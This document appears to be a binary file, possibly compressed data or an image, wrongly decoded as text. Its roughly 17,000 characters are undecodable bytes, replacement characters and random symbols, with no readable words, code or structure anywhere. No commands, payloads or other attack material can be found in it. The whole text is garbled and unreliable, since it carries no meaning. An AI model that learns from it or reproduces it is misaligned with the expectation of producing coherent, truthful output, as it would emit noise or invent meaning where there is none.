��F�f6 ��G:����k'�Kͩ�D�މg�+��'���x�]��@/y����6�������ɭt�z�u,�(�i^���~w��[�9�����*%���c؛E=�@�������++�������]��u�'��*+��~
���J[h��L��J�'�~��p���b��Q�{
�Ɇ����h�΂�/�3�Km�u��(+�&��ʸ������pS�F���b|1���tB�*h�ӾZ�su�\pL7-��.;�2G6|��5;���q�P$�q�Ϫ
�h��+��R+�2���v���q֌m}��)|��ߟ�����i�!�r�t�R7^��v�7������>'8��Z�|�����?��o�}0��*<�!h��YaB��|S����J袯�\���`t�����x�:�K>�-��N�WI�{Y_���.�{�c�W���ț�|�7�z�з�|���.�����V���>�	`t�؄�>V�e}E�_��W?�Q�Q� ���t �� �0v�t�t��X<�A�U�Y�g�8�.�c�%�A'�� �ca��x�;0�s,4�T�0�����mhC��l��b�>�C	��'Da
��Ĝ�Ё�RC�(C�u�S�#�*(� ��_����3���������1�������?Q��$'Iũ���a����>�q�3�	�8JBr��b�&^X��u��4��3(9�J�0a<Ԥ��H�Nq�=arJC�o�[d+��)��{Z��`�[�2��F��]�����0IJb3�<8$"���~Ό�s�	�7V���e[���m6ɛ$b���1���㠿:ĥ�Я�Ao��(Q)���?�h�	͎BGe��&>]�:L��(��,bЀ!���lh�
Q{IT}�4� �uNub�x`[c<��QHޯz��>-hEn���Q*�ҏH�_�r(M��qz5��<eM.��O����Sd�LWTz&5�G}+IcY�~���)��N!�-���m�"��:�O���m�rlBV�-K��Cc*8J�'������\-W�]�k^#��l��R�:,Eؚ��aU�byJѴ�*1�"��P���{�0eP���@zT�y�ay�&i���Թ۪��Fܲ�����)Eȗ����P'K^h�՞ą ��8�7����֔\=.W�.ͯ~�K�ƫ�9�OF���u� c�(���}�u�Z���ބ	W����>���`MA�~a�Ҋ�֦$�lX�Đ�|8��Zg�
5�֙��o���R��
��P��rê��@��PwIWwI��N�˗ז�`k_Z���׍�a��n�YW��1�kY�A�� iQ���� �p�3�1rθԙ	x�YQ.R�k\0c!��0�̦�1�� O5Ǯ���;����.7����Lgj'`�9�_5�񊦚EǶЃ���hl�'g��UA�f��3O��9��>ۖ�N���M��5�:��]�3)o�[W�Z�,�1ⴋ�F�/����ќ�p��ܘn[)jl�&�ӎ�+s%��zsM�Svs��A_[Ɗ��M`�2������]4�،6����v[<�&S�Ƴ�7{?�{��lO8�@��߅��vkj�N� <�s7�M��ַJŰ,����_��w��~�q��{p�\5������d�זm�	�e���7�eX�<�0W���Ş��Km �nv��E)%-IfS��+����/�@�a�@��]��oi�nub��\?�t����Ё�;7{=�:<��(� �<��69z�=r�����;�O뾯Z�xER�I�ěy�o��<��w�����i⻔��s'X�\�H���J"ק^�U��rj\��n�� �,�����ze�B�y?x��z�o�, p����O�i�����<�C8ӷtOw}طXT�rUA�׀P~9�kM�{]?ERD5��4�u�}f|̧��|y� W1j�*f��%uS�h��}���*C{�WG�V}��[��C08$��w �w��R��(��+(B-h�ge�vh.&`-�5�	8�2D��A� �G.d;�u��'yȁp(gJH|�6�jsg#+(L�Gf��}3�mV�<�[:��n��ﴁ5�:F؁lh�r;��uh|���كUt��|&J��=q�JD[��e�օp�VC�ȃdVsev��`��<�8�8"�Z��R���'�Ph�d�Lݦ�'��7VzQp/�m���scH�^�tn��p%?�85����!8�#���\<�y�G���7uW
:E���0�������RIb��(��f��w��p�7E.�x�g��p	�@�H����Z�8@��g.H&�f���\X��-�X?	~�v�v4{�'O�c�8B�s����Ƒ���Е�����hzȍ-���Eu��m�؆����t��~�Af��>62�Hio���T�Z�v[����!Jƌ#)dj�d%	rP���jT)YU����Yٍ\)�
i��g	j郂�+�Gi���뷎Z�xn~���c�Aq7U���_З}XB����*W�[�F�W�r��95���舥A��1���C�� Ls�W-�S�aXwH�ϸ��7}��t
8�.)�������q����'i��xj�x;a���{�ٕ�ٖn�u�9�2U�6g��&�i��W��(�7��9����9����i���m(��) ��oy�x�5�w�I(PZ��_
���y�'�tԆ�նL.J�{ׅؘ�9.�i+Z��� �rzt�c�>�rscH��yD5 ���q�x�ft���L��<�ǤZ��ץ��B�8��p�4��fhfVfB#�@h1i 3~V�2I:�\*�( � �-���vP5�U~��WZY�բ[�J^�Zr���8��ɘ^���t������	�,�%r�(�Dnș�ؑ|�����j%�qG���Y$�z��ʨ.�L&�z�#{���G�<����32�F$��Bi�`��'���{͹� wv&����B����⊫���ݷ`/G�����wJ0T��/VJ}�3�z!ݵ�Y���~Aɮ�J�]� �ZK�Pbat,�7��ફ�*�����znZ��*~����]�'52#CF���[Y��
�G
�s�!Kb����U�2�Gr�	��4T���2p?1�+�m��` �H�B�!%2Ӏ���{y:i/�NJb�f�5[jI�h�����T�j��,��ǲ�z����&���11RF��
^�G�2p;KĹ�|:��{_,�rs:r�)�gK���������X�q˛�F��s�x����� �p�	!#a�t a��0j����������%����� �_궴���K���ǄLɢ%����]rl�Ȧ�I��-|Ꚑ�y�tGj`�{j�*-k[�<˻�+�ۇ�QÛ,���;n�	
�[���n��̋���^(�t���o�����fbKxb6;��k�������dk�6�x׆Z����B!6���ˇ����������[y�G�P�y:~j���\��(:����[���tm������镚�!A�N���[�&������h�}�Rr����r_'l����V�j�H���xcj�����K��;i�3O�7��� 	���,��S[�l��3��}Zë����"�����UJ��J��Ƥ�h-�N���fi��S{����$��P���ʀ{xGN�^���8t�;�+��j�>�z���ƛz���O0�6*��Hʫ���ʎ<���� ���yahJ�|ڄ��Ì��B%�D���e���������ΏhEɬ��:��b`�K��[VЇj�*������ �n2��IΆjά�`�������pf���P���Jsz�͊V���f���[w�L�<����ͧ�� ����U��tF�����ܩ��l(:q�hJ����>���̄@� 
"�#T@�,��6=8����N�vͭ�jKD����l����ErT�ܼ��8ҍ9�P���$��L�b#�7M�
	�s�,t:��cm���hmX.�Q>��U��]���F#wt2��7ZrW��,�?¥���6b�T+�ǵ�=&K����8�[�m��r]xqMkr]���(�<��6Z��!���Rͬ0��ma6�]��=(��N����l� !��k�ָ��ŝ�팫3�4�+!m��|�n�w����]�N�_s�ޅ��0Љ���I�y����Vޕݒ����>�A��=
�����an�yڨ}�L&~@d�ظ��w���٢I��ے����s�۝�Ίf�Gm��?�u��G\�UK. �.��i�/m�-L�Ӵ��ə+��M>��%��c��7��9��m��ޠM�йF��UkR��P���+i[�%����
39�=�ތ:2����f����M٭��?�
��㗭�	�]+4��D�ȝ�q�u1�3�!^�m�	����.?�3�g��\*���b���8��xݕf���e	}����Ox0�썕LB˞X..���iڡ�0Q]�8���,}��ބ��l��.��n+����	�(��)2޼��d�,-�TV)��觥-�����c�|�E�~�=u���#����?�@��!����~e��x���z=�7]���Ӳ��
�Ĵ*\����_Ր�1�����1H��"?�0�qȇ���<ou�^<>��������W%j䭼
��j=m�;���?���~���Ζ��1��z��۰��� R�� ����S����>���݌�1����<�����;���gL�r�0_|�Rc���`����O����O�O_�^�n����6�jD^��B)ޘ��fd�/�ͱN���g?巾t�޶:��[�r�g�����}Ix��>����}/�O��p�����uk��e�E0����8���l4��U S��An�l"p���V�xL���)1j\��cP�.�$9��5�T��a��%�5?��5!�m������OA�(@�hX�?P�.m$RN�!-�8 HDU�G�x�kD]�J�c�H�����Ys+[!䶝#5$��bp���]_����r����S�i�����ƒ=��q�5o�X�3�ma�H��(n�$�'P�B�ݳ���զ	~�Ƌ�i���.m��6���q���fڴ��N+�So��F�]�`��#^<0���L�3����>���|�>g��EX 5.��s��؀�e�٤�丰�A�!�#*�~�*)�:��қH�&@�n���鬳o�����E�����t"�@ Ko��(��=�~��E"�$��fX��t<�I�����cA�(��08�\P8
!�����"��s�c�e)�uc���b��/T�<u�=��GQT��aѪ���W"�ϤU�j�:�	�6�dJ��4��چkt�S�ľi,,3Xc����" \Y!�� �{+.��;V��s�>1y̖d����l�L�5�6)/A9r$/���/3e��d�`��@����4\F�?	��dV6w4�?��F:ꀍ��aG�O�c��W u��q�3��9|����U���^2���r˭�u]�܅�[��Bz�2��p֤�V���XO�5Q`��GX��[1�)@��@%�aǢ�9�i�d��(b����FCJt�=N��rU X��Q>0����8�i���0�k�ԌX��v�DlN���;%�si���aƟř+2�^hrw1�Є�/[���t��R��hs9�X�v9c��D�o��S�����|H(�+i�k\�ơ�ZZ�tIs����U�n��\���`�]��tӿ�2�I����U2#�|�:Q�L�L��R��U���<����G|����o���T�ɑ*u�4h&�@`S�J@[t�2vHu�z[Ŷ����q�
������qd ��$Fv?��-� q�51/1�X���8/M���5�"L��7��J�/uЃ���7��I���z17�eW.��v��?m>5|Z O0���PG�R�r����a���b��PSs1�g O����yofS�b��pEHR�[�P#J��h�Љ���H��>���bfG5X�g�n�ap��GQn�FT�"�� ��9�0������(����h��qs��T�j���@6�I��}�4+Z31�Fg��V�c�'1SȊd�XmfYD[�-3���%�`nO�<
"�VL31RAޫ$��1h6����DN�Ɍ���|$��5�R���w�J��ov���H�rP�1\C}�Oҥ,�K�V��V�
RO��hR�T�Z��t�?+@�(ӨэF"�[��"��,�B���;1m��+�>��Vv(K��N�y(.S}���ʇ((t�ZF�5�n�������n=��VKēvu�n���P���Ȥ����<X�FE�c�3���}.`���{�,��+�Q-��
7Ȇ���`}�@���{�h@H�w� s���
;���Z?��5E櫠�h��L����r����"ש���w�����Ovv�]$�L��x�o���O���Q�/������8�s�Q�x�%U�IӼ[��d��t�[�5��ж��J�bn-���z��Bw^(�i��+��k��c|�`� T������V|)�,�O���bV���u���x����ı�/��&�zM��!�	�j�I��c�.I����}�U'zq�G�m`zRHr?ߜ
��j�/��)R>�/;��:."py/�iIE��]3o�}�g�h[�	��Ԗ���¶z�	�0���.��BM�BQ�g@�j����-S������qkї���4�L���5����%"(�Q9k�,��g3ӸE�kz���4I?��Q�
xS5_����I=����,nǔ ��v�cd�;9n��}�@�w�w&x�;��=b쾈jܶ)��l>���i�*5��L�kc�&b�{gg���լ9�r5��+�%ëRg��2�v���W�Ԡ�Mv���:��!�%w�>m�
n����?r���YW����UfC�������g|'�dr�q����kO{�a-t��\�S�8��TM1�c����8�������B}��K�u��8�>p����l�\�_p����)�{�{�<	>���	i2).�[�H~/��?[2V�-��9�G�3� �{�%�_v"��w����iTZ9�A��D/O����C&�������q��T�*Y��5�X~�ݓ��d�}|��6��8�9>��K�ϟA�[��?+@Y��>��:�˼�����%�;P	�Z������>�ɐ?��3�:[e(�0wj��ь�:@$$/h��C��C9����K�kC3�ǒ9S@��r� T��� ���$�g���*�u@�4�7`��+�7�y����4aH	
���=��B���[�����#4�ê�����3(�%*4A�*�B�)��9�Bk�����0�2\��K�W��qÂ;�T;;��!Id t�?�*E�<]X<@$�HpEXt�[�b���@,|[@���PE�+K�T�@��'�@��!|���!����Bp�)x�X�FX<Ĩ36�k��4��6_��
ќH<ĂCc�<��	�v�f$)��^\?�ٿ��~�G�Fk��mdD������3&�b)��WYH��Ajk�u>��s�Q��:RB=����G������h��\HI��F��G�>[,$ j�KӶ� *Qt�|HaLEhȉ�RG�#����x���[6g$�\�N���PI�\ɕD��$�������S�F�KH��I��U[�
�gd�+�������qj3���s�G�X��d���K�D���zH��HC���),�H�ҺQ�+WƭLK�#JLB�	���>�[�wd�%�i �D�K�<M�\�[i=�,L�"꣤�b5д0�a��ax�E������;J���L��L����Ƌ�KWhN���B�����lM�$���-G�MDa�"4P�͕�MޔƵ�M���"$������6�Mģ;K�K�t�YH��$4��M����N�����)�L<�9	�M�ɲ�4O�ˠZCy�w,/���4G� �ܔ)����P��O��L9� �Hq/59��DƲ\;IݣF*9��K��'(��#���P����> ����f`N��L���{�ŒM �I��9�+���ܴ��E�;tD�
RLd��C6@��d�f���b�R�9Q�� ��R����R5т1�L\�qO�a$�4S�xDs4��PMճR"m�( �b̒\�� Ei�;�S#�%�r	TB-T�4 N�M,B�QEH����TJO�Q��[�T��Q���|%95�:��#%Q>�����Um�CV]ԹW�U5����5�)�M�@I��e�KEV.�( �O-�b�g=.*������3N	��O�U�L�Ϛ,*(W�%�EK����uu(pͺ�<;,�E_Y�&5�����~�<��Aݱ�1WHy O����/�$��r>���YsMKu�0Y�-�HAU�H��X�e5x���M��O-�W�׶:�'����N}3��q�<`:H@X:�Ɗ�L��P��J�5�P�۳�[����ඣEZ��Q��[��N�%ןW��9}��hV������ZjE F0���\l��D�Y�8[��C�ÛJ>C�G�[�]]��}Z�-\���%Vq��H����YC'�%R�x����ԙ\rQ�M��u	���ϕ��/�Oh��Ta��E[���eҗUCueT�Х��C�f�Y��Y�=W�2Y+��!�Wg=��"��	¨��\�� ��Y�eX]�y$�0�[�8^���PC�`A�A�u2y�N�9�`Í���<aI�����˲��T~e��EX��_� `<�J�,඄��L.��)���M�; ^aם̓"_f��ʥؕ���Xr�ܨ�W�=��3�'Ѓ).��!��e��_~�.���#>��餫�;�b!b���}����)}]�]߉���ܰ�J�`�Z6�E^���0�2fʅ����g*	��� x㻅�8~76��4�dY˘=��.WX����@�b*u�,6��O�.��� GV^1^�Ss[��<�Z���6�[�N�d7���)_�^����dUfeln�q�b��.BfF4���[��G���/��3e.K��df�2`f�
�PF�7[Fw�d��f?��UN\n�����5�[>[/&gs��,haa~[b~\��*�=��w�;��dz�d�1���:�Me��hx�]<����U��Z^nh�ۈ�Q�V������^ayf�6�h|�g}F�j���g(~jV �5��n����e��Pd&�r��f��4_��i.���z�����h��ѹ��(�k��ڧn廆�NU�}�L�aO���U�F����}�P��R=�6���M�le��e.j����<��W��k�]̅��uj�����;�i\����2 !0쇆alPg�$Y��ɏ���^袠�l���i��l������s�m���zJ�l�3~��.l��\�6�ܮ�-bl��g��ᢞ�������;�f�k1 �Vvd�>�6܀�c�^�³�������ꆦ���gG-4ކ���mL>���[�e��X�fgr;i1nh�U���	��!��K�����fa�V�7ߞf��c=����
�qWo�M>����o�������%�X�<�d��Fo���n�5�ۏ,o�Br��q/�q�E��F�t�br��\��$7�({�&�����(w�a^ld��.E	�=!����T��e�
�p��oG��~�ٖ�>�Y��oMq0����㍬�}Frתq?WT	/S�g'�/�Pc"󲆇���چ��uU_TzQ�K�j��M�k�N��]<y����LVf�Muf�X����Wg�vtZ�u��X\/Gͦ��	�k�����fc 1�^�X�v�V�f�egu><7��^�ok��ݽp�����Gq��8�k��Oox+v������vGu#�w�g�w�]����F��Z�t�~z<Tp�p�F�*~N�dVxQu�V�e�x��f�%]i�4�x{�w���m/h7�]��_���'x�w�+��/q�v�Sw��~w��xx0J��W�;�j��k�x�vx���I�/yl ���3p{G�{���8�ե��v�,J\��c��x��I��5�xO�z�t|G�g��7�Z=�(�^w�o�}��	�ݦ/�`T�~�z��漆��7�r5�u�zG|�}��u�u]<I����&,��������ˏ�i�c�'�z�����}�7ml>}�We�s��y��z��ihU�b���{ف�_��7z��}�?�W?~�'�_���g�X����/����w}~�Ԙ�<�|�����τL��8���#�݄w��_䇐�O|�q�/��Vt������.����6�C����΄�?��Ք_��JxViy�����}�q��n�/뜇���l��6�~�Uҩjg��τL���/wl�(X�e���W���Ӟ��?���)�΅cW]�Kǘmnt��LȄ�?�/�~�]`;0��ߥ~�jg{��|� |ǀ�/��En�&Z3�}��X_���1P�W���Wl��τ�/��U��]��o����W��r�q�����n�o}l����_q�=�C~�ZF�L���G�~��d�W�jgn���ǀ��~_���2����D��u\7�p��r�/�L���O�ح8.t��s!x�ot��r3'm�5|������g�Q�1��K
r�/�L0GH~�6��'}���_����q#�jEo������Ppm��7��6��?�������>X���įs����q�?m���{�k������D���=`J�����τ�/���|,c���[��f�x�7z��m�~�GW���0����ķ�B?�R�fnf��7�	��Y��`lf��|į��nz�������_|�.���d���ɷ�L0����&����'y�ė���V;4��������j�j�,άk	����|��.�	�������_|���gP��\4X���O|��B����|9�+���?���\jI�{�X|����?���G���/��g{�'�1 �ڃ�γ�:|{=�����j��r��}Ɨ����G}8��ßW�~)���g�r�ٽ�����K�j:����'����~����蟲i��'���{�����Z����n��G����������_~�~���W�yT���}�/m��b:\��Y��f�g��^��g�����W~T������C��WsX��O��7���f���Wڜ2p�f��������G��o�]�Ty�������:�~#����Y!������7i���wt}u��X������Ϯ�%�w�5��wq��ԟyԟywg�pDW4\�P�����w��i�b���O��]|/r�������g�tOO�	��?s�x�l������q���y�r��74]��~��{�������{n�n����Vq��������tw}
�_L��Ų���"O��'��/������uh�V���jԟywtA�rO��>�+Bu5���y�.��Oz��%_������ӟ��'t�����/�=�����?�|��|�τq��%�K������y��y�'t�F�pIy�J_�_�'N��r���/����{O�+�C �W~����'tBp���#�>����(ڢ-ZX�������̿倮k� !�
 � ,    � �  � �	H�����ǰ�*`�9G��ŋ3*��1�Ǐ {�(a��	#'�$Xىe��0Q��i`&����ɳ�Ο>�
J�� �H�*ء�C4N�<�ґjի�	��*7� �~�C�$��-���9M��/i�<���i2��ݛ��_�|x���L�B��Flخ[#ߘ��c�?� d���_l኎���r���&��hkAG�V����Ɨ-��{7o�e�~�pM�[�C��B(����_K�G}�u��WpL��V�������#����'����/w�N������߿�^���v�ᦛx�e�x���|�UHF3LrKS����աk���߉'
����Ћ�i�݁3��4B�ۃ���z2pa
At���Ir�! F�ڈ����]��A0�h˗�X�o�����b���}X(�  �WȒ~�1ǝw.��|"���Te��(f�%��p	��`���d�Iޙh2��g>��&\�L��
v������ɩv��'��5(���塊2v[�z%��e�����4�(�fJF���Ad�@��-��������f�m����  O�����ªb����PD�������� �&h)��!,�/��{BR�	�J�J������¸4찵�z�NR��j���{h�Z��:�ػ�`��6x����
k���y��F�3��B��؎�*�1Tlq�u<��X�˔TPG=Qy3�ڂ�(��`�����̣M2N�� ���;�`��?�|-���w�d"��2���������=\�
֕����^k
�4�]6�l����
G�ϤzKq���T���z< ޵b��Sn����ǄV�ܑ�P��xh�y�;����n�.��u=wt��t���j\(��+����k��[?&��n��h�������	�Qy�£?�Eӭ<�)6�����;�Dsǵ������=�f�"߿ʷ��]Nh<_�"�6��}�	TŖ�<�8/E���G��]O :��	&��������e�Of`�A���l�*^���!�I�� ���F�ļE/L��^�N�B �����5�^�����sh6�ό��`Є61��H\Z�
U@1�����T(�
�^��bp�XC�)N�=t`�GA��1 �ۜ�.m�i� I�B=�n}���&�=z�Gi�BqIF�O��T#,}H&��np�ߖ����d����'C��b���d��6�����e$�H�9򌬐V�ny�nꏓ��
���@�Ӥ��L�LTRS��4�KY֓ux�Ś��MoJ ���9A9>�S{�l�*���*8�'=I�y���7�i�42Wh�	Cqҫ�/�"3���C��
s�,vXϋ�qatWqY7��F�%ȹG�
Rp��P/Eȗ���P��K_iQ���,@@������ҧ��dP��:�5�&=)HG�Д<U���gDGU�jZ��\�6��Ӻe�N+�`�4�mx�9��.`�u�/\�RIZ�s&���TT�z�h��W�g#XK�u��NR,�k��M���cŤ�����$I�*�-�Ρ�b�>;Z�V�rEc6������]���D��������盁�eE�xs[��~�ॢ��e����94�î)���l}���ܝ�N��vS.���O��nwmd��@��4/�ЋY��P��}or9U��׸ݙ'����N��VW+�8�
�Y�)�.ؘ�f1脫(Y+��3�2K[
S'ו�������|��!�;����Zy�`�)�8[����KA+\����Nmo;[����wτ3ê��D��x%�%���*[y�������c��*��h�3'���D��Ǩ�Cl�Sߦ��iKcu ��3�T;����ԭ�r����2#|96g��ZP��X�P��q�@�.���Z��V-:_ڳ�t H,jP��-��U}���<�u�SaY���Z���r���xE�2=lL���F���fw࿂Ů��De,�8�1�qm{��D��}t����\��%9V�9\*:����3N�8-߉N3-�@����+,\����v�mh��Z?�nn�m��X&a8��]��Z��B��ϭ@�Vz���ޯȗ��[9��b��5h{5��h�����ro�ܻ~Y�#a*�9�<���� ��GO��}�M�0��%�;��RW[����a�Xw���u�y�p��z�/eX#˗�����pwX�+MӞO��/��	[
>�x���v�]k0r�ф��ɽ��4�3
�8��^���=@7:���@E*}���K����c�|O�X�Yp��^�W��_��Ӿ��o���-�M4��ǁ������%��*�!C�:�殂��e���-jqp��}]�}݇s�ql&~T-����nl� �\i�~��fwHz��l�o�Au�N��cf6kؗ}_�J��	im9��qk'!ig�8=CO��	?�-25w�y�t��!��o�g�D
�r%(c�2x*83�7v(i�F�e��XA���21�dHX�8wp%� S�L�b�oO�r^�^C�/oG~u����N�p:'�e����2��L�UO9��	DP��I��S�q���oO�7[�e-䇁q�p-���eх�g��u���H�\�3�Â_�B9�8�'��8SSz.ք���%��ȇ�Ӈէ{ ���(��������X��CF��
ŋ>�s�FHAD�6sg��(����%wwZ�}��$�XuV(p7f'>������7{3D����u%46Q����'giW�X|�8Qї�����{�c��^�0�$�T�(n��&�X�)����n��-bFu���8S�K���$:%�'�����XZׂ�U�^�h@0@�@���'�g�-�����>��^��v���H]��U�eX�=Z�{2xp��-���1v�ٕi���;��{�ؓ� �X�h�3B�:0�h�� !�|�xt9c��p!�i1���WI�j��4%�E�=��=�����9X�AI����`�9����o��|QᏡ��x���i�|ٗX)�^t�0w�i��	tZ�'n4pQ;y-��#S�y�3'p���ԥ�p�]�Y�s�e�&��y}�ɜ��ωc�9M�镇�	iX~�51>��Co9����0 ���"�'�g`�$R�z5L�PZ8�I���6���z�Y�5�C��-�viP�$zl��� �`��`�yrNrC!�O6[�����R^�`��H�.x�,*�@s��{3ښ�x!(����=�>������	c	"
uhG�0zG�_�f�K��Q%d7ڧRʜY	Me�W��Z:l.��	3K�����SEdj�P�ʕA�����C�����I�y�*�g�:p�9 ȧ~z�ڜ9�s�ʛ�>1j~�$�Q��Z�8�W- Z��R��z���(�!�Fz{�j�F�S��5s#)E��T,�����#�ҙ^*�	0v�'�7Qbv`�
E�����~�)SB��j�;"�$� "s2z��I�hm���!����i6�k�y�FHt��`� �*�����`���#$�3�*��kǦ���nj�������͊G*;xd������$*i	��y�t16	�,��X���Z�5_6� ;�ec��9
e��(�}��E:�T8�;�6���D9��<;�f{�}i��)�@�XY��u�献�eZD}< ��*�H��)�wn�\�A�Z��3b�WXT7�{��Ԝ�j�:˒����6oR�6�u($/�'!��B��J�V�{�w�*�ȉ+�����[��
�j��}��}+�ݐ���v�B&�ci���/�x,�:�25�[��*u�+`sZ�%H��Kh��[��;�C����!;��+��+b1�T��2`��X���������˦�*eL(m��r�
��K��˻Pu��3�k��;��:�ȡ��(W1�2r�cR+������Gj+fXh�1;�si�������k��ڳ	4��K����p1�����_RL�s��
�c	E���"f���Q��B��q��;�2��8K��9�5�3�:�d,��D>�2򫤋�R��J�uP��k��Y���,���\���S��Z�á�Z��3�ܪ��d��:|�r2�� L+�	T�Bpl�КS�>[u��+��@1�����g Ȃ�Y$��ȴ<��4L���c<�c�#q^j<N���\�Ta)_1��� s�������ɺ}�������)/���\˶|���[+����˼<����cV��<�f5�ɧ�	���S6�ڙ�(�����̺tZ�.�Ͱ|�0����䌚U�f4l�<�6���Ш���\�ǌ�����a��-�7��K��'��Eu"oL�	=Y_�t��
�j�]K�}�@��Ζ5̯c��/���XD$}���ϭ��NL`�Y4�,	�!�3�-dr�1����Y���X�Y:�����(��l�L=��=l O]�#v��l� i ��]В Ӓ��]}���
��؎͟��|'jm�@�˓��$םL�ʛP-���zg��Ԣ�������K؆�7�ݼ��a�Y���6�ò|���̊�}q�ٝ��D}aKPIe �:�`�Jr�)�ĩU��6ؗ|�\��e^�Ӎ]�k��{�������9���tij��ȍe���k�++$��:SQm�}}��ڞ��� ��+�L��T�Pz۸}ߎd.��:�G���-�C��c�}�ہ
��!��]���	I�e�	󋝪�H�ҫv=>�N�`�p�a�9; �*������>�+@���&�p �v��]�
���$μ��U0䨲� �� �(g���:���Y�"޺M{���
0�'w��@=���kM�,�R��WNa�4�ˎ����S��:q�S�d�	��8.����
[�>�*�@�ľ�I��b��x� �R!�߄n[��䙦�alJN�I���e�ʓ����Ò��7�mQ
���ܣE�|R/�qd��K:&״Ma7���[�䩝��Z}L��+p<�N�c���P���r�Z�x�����4z
�h��=j�d@��&�IR'�n6�u��ݰ-���v����^h��]�2��s`93� ���&O(����sދ��p�����2�Wk*��Y������v8м��%�
�Ѓ�:�� �����:�"���[�R�����ڼرfvf�,C�0�dߒ#A�i����k�C*�BϼE���]�h�o�N������CЮV'ð����������.�m���-�x���N����)˲Hڵ���|�T޴��o��1y�K��&m�r�Ю.���V/���`��������z��y��~�Rm�������D��rOf����a�З�9'{�>��0�!5�'ıP�����z����Z�	��}ïVp�~{�{��/��1>��Z�$F��3	�,T��
����R�.zxh��c�&K,�)�$ E�T�l�K�1�$�#�?+�=�9�Y\?��r����XI��"����R�B��Q!O�0ȫh���*��ή��v�'�����U��y���i�_}_E`��5���цLK�@q�Ō�*�e%E�Jk3�3U�Y'�ׇ먘��� �n�<V���ҦT���F����I���s��No�v�f2����J�^�~&�8�bk�'��-q}��5�Z����S��/:���X@<an�ݐ�m���
��?"���)�cm9�\`�,�$�����⮻[��K��F"ϼjL�� S�=f,�p>�Xr)��J*���N�?�d � pQa�yc�AɠAB�����2�JCu3:2�2s�s�0�ğ�)D�Xa+�PP��p�F�Yh2�t��3κ���W�R� a�ɀ��9h�������'�P.��+��1>T��v���U�b�+�9봓�re̝�K0�U%�P*B:N��Z\t�F����*\p�R�M�S`,����S	�b�s�2SM���&Iqg�y�:v�wV9�KV�`��@O\{���@+G�̢��r���ad�]�P[[��ڦ*�=��6����99�5ȓJ=U����hؤ�;<����}���]���g�s�F��6ֳq�8gg�0� �2���k�pۏ��T�]�P9sU^�̚
�����#�{��W��thy��th'�6�;�G0{�zɧM���«����{�X��}��F�l��2y,��P���B���k�����,�������`;6>�:t3#�f|x�DJvq��"PO"��y�'���kJ�"�u�!��I�<|���̵Q=E:ڮ�u�����j���u��~^�'��?��!(�4ɓ�6`���|6�\��g����9=�O�L��~�b�}���A�5a灃�b6/��J@�{�+\�3�ͯ~�_�l����#0@WKQ@pIm+��F`)ja��Z���5	j�SL���H<ѥ���Ok�TB���;x����8��{���(C@��h��b�2�ΌȇY]ٲt�$1�ܘQ<���L�T��Ɵ�Ѓ>*�X����I^c��x�F�m 0mD�M9��↼��IT�?�M��[8
�f�Ml`׮$�"j�����7�AG��3���-�$FzuRR��qHy�S��I��,JD�( Wz�lc��li����	($/��KE�%����﹨�[��\p����f�d5M�%���X=m�Mo�R��DEMu�r��[��+<1�uSk��g9?��a�/�_ʢ>#�2�:4a���cP΁	eOɁM��ixh�вV�2��ZS����M�����%���w>p[�ƕ,*�y�s�O1I��LG*l�`s�$�fS�z�/;U�F	��9������确>����U�(5�Pm���*p�AV���BDXUZ,����cL�E�*cMI�u
���q��\��*CT�6�9B�R�gI�"���
h��N̍@�$}�V�X��s�^�4�\�6Wi��(qٺ��6��pwͼ�A��km�)�3%7��K'r0���4��:�zQ�?�JԘF��t�u�Zz�s.p�p�B���bx�kO�96�s��_�����������^����es��r�Xx��a}8���u��%W�]���|/y�(Q ��&�5܇!DU���"�Gld�|c�u��/����� �dZ��+�-�<�	Q�ׯ僎����z���ի|KZd W#�*u�feXnƬ��E�\`/���J��3�c��8���o�Ͷ�^�*ճ%��=O���F���XN�G�f�#U��bD�uzV0�5�U>�+1�`w�����V���fZ���.!�9�M4�v5�����Z��涆�-�^�Ɩ��tuR�Ǻ���#
�^7���4e1�le���р@�K�iCʷ��4'��_��T��K��F�u��2�]�q�l�0��v7��꽥�����HD!ɴPre��*{�_kO��=�������K��&{��w �9�V�Kw�*�-���46n����a��$`��r*9��|��|�Y@J����7�|wT� ��
��h�DO�-����WlXO���rV�)*.�|El�m����Vx�Um������^�i�ǣ���,�Z��~���<��to�¾�<��O3���p�%��om�O��1�5�Z���<�5�e3P&��X��;P��S8]�?6�M<��{���p/v�f�#���;���Z��tt�O��G��x�~��Qɛԣ�b>S�=r�<~#9�ꪯc2�C�|���Y<�{���@��y�1��:AA�ڻ��J'K���?y�>�9	S3��>�7P@v��Eb<��=�9qK�֫��!��+L<�C�¢8��*���\Ҿpx-��>�SA�뼯Y��s��A��%�A���x�A�����t8L���2��A~�� KH�A��@�?�9�B k��+�l�>��i�9!����&��
tïJ�7L��9|�B��؃�\ژ�� 6�? �>,l��{7��A�+>|C��:��
?:�34?Q��D���LB�49��;EIB:*���idVlE�C=?�k��ۢ<��E���4��� E�D���SC8��>�=�#�qK��"r�J��2�G�:i�#83,���4YČ5#��>�+�r��S+Ѫ��x�>��v��x�6$̳Łt0��G�E0|��JH���$H��Ľ[��qH�G��0�BǱp@��QEy$<F�ɕ&�&�̭ʁ��J��������+|#m���0HJT�]<��2J�s�.4F<��w�7I��u!F��J�P�yI��I��њ����:��ɼT6p���)O�HɜL4|K�\�l;�\=Td�;�{�b ���K�<��<V���DHn�ƣ�>��
E\̊
�T(��)bs2�͎l��x�E�cC�qƻ|�f��\����� @M���P͈pņ��LN��͇�:���\���L�tKP 7\J�<��dC�,�\�*R��h��$OӴN��O5p�@��֌���F�a����TB�H�D��,Jg,'�\J*�0��L٬$X�MU�фN�C2������O�Ю$L�z��CL�PP�L�"�����M4��	�K�P�K�#�6��Y�P:���XQ�,Q��J�lN-�삭�m�ΎG�$��Kn	3e�	�Q|,�oC;�ID��9�|�.( J�$S	�d��Ζ���Mŧ�rʚ�IX�QD�1��~"C�<�KLӺ\S6%T�tH˻@���1��@+"5�>�)�B��"W�NrY'V���j��.mAE5�r9,eR�#����G M.!��7����9;mJHUE��T��J�r�\Rj��WE��䓠�Qi���U���V�z6-i.��T�K�
